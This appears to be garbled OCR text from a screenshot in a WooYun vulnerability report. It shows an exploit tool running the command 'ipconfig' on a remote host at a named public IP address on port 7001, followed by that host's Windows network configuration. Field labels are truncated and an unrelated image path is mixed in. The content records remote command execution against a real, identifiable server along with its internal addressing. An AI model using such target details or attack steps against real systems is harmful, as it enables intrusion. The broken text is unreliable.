 ost: 121.35.255.78 Port: 7001 DisC
ath: Upload
MD: ipconfig Execute
ult:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . .
IPv4 地址 . . . . . . . . . . . . : 10.71.0.10
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 10.71.3.254
隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org